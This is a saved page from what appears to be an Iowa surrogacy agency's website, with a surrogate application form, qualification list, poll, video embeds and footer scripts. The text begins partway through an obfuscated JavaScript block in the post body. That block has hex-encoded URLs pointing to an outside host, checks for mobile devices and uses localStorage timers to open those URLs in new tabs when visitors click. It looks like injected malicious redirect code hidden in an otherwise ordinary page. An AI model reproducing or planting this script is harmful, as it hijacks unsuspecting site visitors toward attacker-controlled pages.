)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1889-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/become-a-surrogate-in-bondurant-ia/#wpcf7-f1889-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1889" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1889-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="H-EjQw-o-BI-o" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="104"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li>Are you healthy, and height/weight appropriate? (31 BMI or less)</li>
                                   <li>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li>Have you never been convicted of a felony?</li>
                    <li>Do you have reliable transportation and live in Iowa?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Iowa Surrogate Agency Poll</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="84d225ce1a" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parent! Tell Us: Which Quality Is Most Important In A Surrogate?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Responsibility</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Nurturing</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Trustworthy</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Other</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://iowasurrogacy.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Iowa Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


	<div id="footer-area">


		<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M36S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/PLR22sweGKg"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/PLR22sweGKg?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Council Bluffs IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Council Bluffs, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Council-Bluffs.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate Council Bluffs</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M34S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/eBpsNoGmBVM"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/eBpsNoGmBVM?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Ames IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Ames, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Ames.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate Ames</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/bTWEWafyDek"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/bTWEWafyDek?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Dubuque IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Dubuque, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Dubuque.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate Dubuque</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/5xUBnbw119g"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/5xUBnbw119g?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate West Des Moines IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in West Des Moines, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-West-Des-Moines.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate West Des Moines</span>
        </div>

      </div>  

</div>


			
			<div class="row">
				
				</div>
		</div>


		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				


				<div class="row">
                    
                    <div class="col-md-6">
						<div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      

					      <span class="review-title">
					      	<span>Reviews</span>
						      <span class="cr-stars">
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star-half"></i> 
						      </span>
					      </span>
					      <span itemprop="name"><strong>Surrogacy Agency in Iowa</strong> </span><br/> 
					    
					    
					      <div itemprop="aggregateRating" 
					        itemscope itemtype="https://schema.org/AggregateRating">
					        <span itemprop="ratingValue"><strong>4.6</span>/<span itemprop="bestRating">5</strong></span> stars
					        based on <span itemprop="reviewCount">39</span> customer reviews
					      </div><br/>
					      <span itemprop="description">Surrogacy Agency in Iowa answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
					    
					    </div><!--.customer-review-->
					</div><!--.col-md-6-->
					<div class="col-md-6">
		              
		            </div><!--.col-md-6-->
                </div><!--.row-->
			    <div class="row">
					<nav role="navigation" class="col-md-6">


						<div class="social-footer">
                <a target="_blank" href="https://www.facebook.com/IowaSurrogacy"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                <a target="_blank" href="https://twitter.com/IowaSurrogacy"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.pinterest.com/iowasurrogacy/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.linkedin.com/in/iowasurrogacy"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.youtube.com/channel/UCkcvSh4ZSU25rP3gyRmVu-Q"><i class="fa fa-youtube" aria-hidden="true"></i></a>
            </div>


					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2026 Surrogacy Agency in Iowa | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5152122690"> <i class="fa fa-phone"></i> (515) 212-2690</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->


		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Ftag%2Fbecome-a-surrogate-in-bondurant-ia%2F&title=Become+a+Surrogate+in+Bondurant+IA&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Ftag%2Fbecome-a-surrogate-in-bondurant-ia%2F&title=Become+a+Surrogate+in+Bondurant+IA&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Ftag%2Fbecome-a-surrogate-in-bondurant-ia%2F&title=Become+a+Surrogate+in+Bondurant+IA&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Ftag%2Fbecome-a-surrogate-in-bondurant-ia%2F&title=Become+a+Surrogate+in+Bondurant+IA&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Ftag%2Fbecome-a-surrogate-in-bondurant-ia%2F&title=Become+a+Surrogate+in+Bondurant+IA&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1889' == event.detail.contactFormId ) { //Surrogates
      location = 'https://iowasurrogacy.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1888' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://iowasurrogacy.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://iowasurrogacy.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://iowasurrogacy.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iowasurrogacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/iowasurrogacy.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111906080',post:'0',tz:'-5',srv:'iowasurrogacy.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111906080", "0" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1742211133" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js?ver=1.1.0" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
